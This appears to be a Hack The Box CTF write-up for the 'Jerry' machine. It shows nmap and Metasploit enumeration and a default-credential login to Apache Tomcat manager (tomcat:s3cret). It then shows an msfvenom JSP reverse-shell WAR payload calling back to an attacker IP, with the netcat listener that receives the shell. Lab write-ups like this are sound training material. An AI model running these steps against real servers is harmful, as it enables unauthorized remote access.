HTB - Jerry
Overview
| Machine | Jerry |
| Rank | Easy |
| Time | 1h48min |
| Focus | Default credentials, webshells |
1. Information Gathering
1
2
3
4
5
6
7
# sending ICMP requests to target
ping jerry
PING jerry (10.10.10.95) 56(84) bytes of data.
64 bytes from jerry (10.10.10.95): icmp_seq=1 ttl=127 time=28.1 ms
64 bytes from jerry (10.10.10.95): icmp_seq=2 ttl=127 time=24.1 ms
64 bytes from jerry (10.10.10.95): icmp_seq=3 ttl=127 time=25.6 ms
64 bytes from jerry (10.10.10.95): icmp_seq=4 ttl=127 time=23.9 ms
Host is alive and based on ttl=127 it is a Windows machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# port scanning with nmap
sudo nmap -sS -sC -sV -O -Pn --min-rate 10000 jerry
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%)
2. Initial Foothold
1
2
3
4
5
6
7
8
9
10
11
12
13
# dir-busting with msf
msfconsole -q
msf6 > use auxiliary/scanner/http/dir_scanner
msf6 auxiliary(scanner/http/dir_scanner) > run
[*] Detecting error code
[*] Using code '404' as not found for 10.10.10.95
[+] Found http://10.10.10.95:8080/[SecCheck]/ 400 (10.10.10.95)
[+] Found http://10.10.10.95:8080/docs/ 200 (10.10.10.95)
[+] Found http://10.10.10.95:8080/examples/ 200 (10.10.10.95)
[+] Found http://10.10.10.95:8080/manager/ 302 (10.10.10.95)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Hacktricks: Default Credentials
1
2
3
4
5
6
7
8
9
# enumerating login credentials with msf
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
...
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
Credentials can be also found this way:



We are now logged in and can see a lot of extra information:
Hacktricks: MSFVenom Reverse Shell The
java/shell_reverse_tcppayload did not work, butjsp_shell_reverse_tcpdid.
1
2
3
4
# crafting the payload with msfvenom
sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f war -o revshell.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
1
2
3
4
5
6
7
8
# receiving the reverse shell
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Both
user.txtandroot.txtare available without lateral pivoting or privesc.
This post is licensed under CC BY 4.0 by the author.